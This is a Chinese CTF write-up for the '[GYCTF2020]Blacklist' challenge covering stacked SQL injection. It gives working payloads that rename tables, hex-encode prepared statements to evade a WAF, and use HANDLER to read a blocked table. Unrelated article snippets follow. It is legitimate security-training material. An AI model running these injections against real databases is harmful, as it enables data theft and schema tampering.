[GYCTF2020]Blacklist

这题是用堆叠注入,同时也是借这题记录一下CTF中堆叠注入的一些骚操作

以下部分内容转载大佬的文章

show databases; 获取数据库名

show tables; 获取表名

show columns from `table_name`; 获取列名

绕过技巧

1、修改表名



用 “[强网杯 2019]随便注” 为例, 这里有两个表,一个是 ’ 1919810931114514 ‘ ,还有一个是’words‘ , words表中有id和data两个字段,1919810931114514表中有flag的字段

因为可以看到回显是两个数据,猜测应该是words表

推测 内部语句应该是

select id,data from words where id='$id'

那么骚操作开始了,有点像偷天换日的意思

1、将words表名替换成其他的

2、然后将 `1919810931114514` 这个表名称替换成words

3、在把flag这个字段替换成data

4、最后再插入一个id字段

最终的查询结果就可以输出我们构造的新的words了

payload 如下

1';

alter table words rename to words1;

alter table `1919810931114514` rename to words;

alter table words change flag id varchar(50);#

最后用 1' or 1=1# 把flag打印出来

2、预编译

依旧是以“[强网杯 2019]随便注” 为例,先构造一个sql语句,然后执行它,payload转化成16进制绕过waf

1';

SeT@a=0x73656c656374202a2066726f6d20603139313938313039333131313435313460;

prepare execsql from @a;

execute execsql;#

3、HANDLER

以 ”[GYCTF2020]Blacklist“ 为例,因为前面关键字都被禁用了,所以前面的payload都无效了

但是这里还有一种新姿势,参考官方文档

HANDLER ... OPEN语句打开一个表,使其可以使用后续HANDLER ... READ语句访问,该表对象未被其他会话共享,并且在会话调用HANDLER ... CLOSE或会话终止之前不会关闭

1';

HANDLER FlagHere OPEN;

HANDLER FlagHere READ FIRST;

HANDLER FlagHere CLOSE;#

[GYCTF2020]Blacklist的更多相关文章

- [ACTF2020 新生赛]BackupFile && [ACTF2020 新生赛]Upload &&[GYCTF2020]Blacklist

[ACTF2020 新生赛]BackupFile 尝试找到源代码,加上题目是备份文件,猜测备份文件里面有网站的源代码,御剑扫描一下,就扫到index.php 访问index.php.bak 下载源代码 ...

- BUUCTF WEB-WP(3)

BUUCTF WEB 几道web做题的记录 [ACTF2020 新生赛]Exec 知识点:exec命令执行 这题最早是在一个叫中学生CTF平台上看到的类似,比这题稍微要复杂一些,多了一些限制(看看大佬 ...

- 堆叠注入tips

漏洞成因 使用mysqli_multi_query()这种支持多语句执行的函数 使用PDO的方式进行数据查询,创建PDO实例时PDO::MYSQL_ATTR_MULTI_STATEMENTS设置为tr ...

- [Swift]LeetCode710. 黑名单中的随机数 | Random Pick with Blacklist

Given a blacklist B containing unique integers from [0, N), write a function to return a uniform ran ...

- [LeetCode] Random Pick with Blacklist 带黑名单的随机选取

Given a blacklist B containing unique integers from [0, N), write a function to return a uniform ran ...

- dubbo . dubbo Please check registry access list (whitelist/blacklist) 错误

dubbo Please check registry access list (whitelist/blacklist) dubbo服务调用provider失败.解决办法: 再consumer的服务 ...

- 罪恶黑名单第四季/全集The Blacklist迅雷下载

英文全名The Blacklist,第1季(2016)NBC.本季看点:<罪恶黑名单>我们知道:剧情紧接第三季结尾,每个人——Liz,Red以及特别行动组的其他人——似乎都有许多故事可说: ...

- 罪恶黑名单第一季/全集The Blacklist迅雷下载

罪恶黑名单 第一季 The Blacklist Season 1 (2013)本季看点:几十年来,绰号「红魔」(Red)的前军事情报官员Raymond Reddington(James Spader) ...

- 710 Random Pick with Blacklist

1. 问题 给定一个黑名单,包含[0, N)的一些数,从[0, N)之间的非黑名单数中随机采样一个值. 2. 思路 字典映射 (1)计算黑名单数的长度,记作B,因为已经排除掉了B个元素,所以最后是从N ...

随机推荐

- python_super()及继承顺序

class A(object): def func(self): print('A') class B(A): def func(self): super().func() print('B') cl ...

- 关于Wrapper Class

public class RunTest{ public static void main(String[] args) { Integer ten=new Integer(10); Long nin ...

- MySQL主从复制的原理和注意事项都在这儿了!!

写在前面 最近在写Mycat专题,由于不少小伙伴最近要出去面试,问我能不能简单写下MySQL的主从复制原理和注意事项,因为在之前的面试中被问到了这些问题.我:可以啊,安排上了!! 主从复制原理 (1) ...

- C++编程基础练习,入门必备练手

练习1,1 从一个简单程序开始 1,将string头文件注释掉,重新编译这个程序,会发生什么事? 目前还没有发现会发生什么事. 2,将using namespace std注释掉,重新编译,会发生什么 ...

- 可变参数以及stdcall

void event_warnx(const char *fmt, ...) EV_CHECK_FMT(1,2); #define EV_CHECK_FMT(a,b) __attribute__((f ...

- mysql mybatis Date java时间和写入数据库时间不符差一秒问题

1,java的数据库实体定义 private Timestamp createTime:2,非常重要!ddl语句建表字段的单位 datetime要手动设置保留3位毫秒数,不然就四舍五入了! ALTER ...

- rbd的image对象数与能写入文件数的关系

前言 收到一个问题如下: 一个300TB 的RBD,只有7800万的objects,如果存储小文件的话,感觉不够用 对于这个问题,我原来的理解是:对象默认设置的大小是4M一个,存储下去的数据,如果小于 ...

- Git-commit与回滚

# 提交-信息 git commit -m "message" git commit -a -m "message" // 等同于 git add . & ...

- SMBv3远程代码执行漏洞复现(CVE-2020-0796)

漏洞基本信息 服务器消息块(SMB),是一个网络通信协议,用于提供共享访问到文件,打印机和串行端口的节点之间的网络上.它还提供了经过身份验证的进程间通信机制.SMB的大多数用法涉及运行Microsof ...

- ubuntu16.04搭建LAMP(独立安装)

修改APT源 备份原文件source.list sudo cp /etc/source.list /etc/source.list.bak 修改source.list sudo vi /etc/sou ...